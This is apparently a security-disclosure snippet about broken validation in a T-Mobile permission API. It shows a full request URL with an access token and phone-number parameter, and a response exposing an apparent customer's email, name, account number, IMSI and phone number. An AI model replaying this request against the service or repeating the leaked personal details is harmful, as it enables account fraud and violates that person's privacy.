 Broken Validation – T Mobile
https://wsg.t-mobile.com/permissionManagement/v1/user/lines?access_token=01.TCZYeSQbclG2g3xVg&msisdn=+phonehere — Visit
implicitPermissions:
0:
user:
IAMEmail: "rafael530116@yahoo.com"
userid: "U-eb71e893-9cf5-40db-a630-8d7f5a5d20f0"
lines:
0:
accountStatus: "A"
ban: "958100286"
customerType: "GMP_NM_P"
givenName: "Rafael"
imsi: "310260755959157"
isLineGrantable: "true"
msisdn: "19152538993"
permissionType: "inherited"
1:
accountStatus: "A"
ban: "958100286"
customerType: "GMP_NM_P"
givenName: "Rafael"
imsi: "310260755959157"
isLineGrantable: "false"
msisdn: "19152538993"
permissionType: "linked"
Prophaze
The New Phase of Security
vaisakh tr
2021-11-27 18:03:54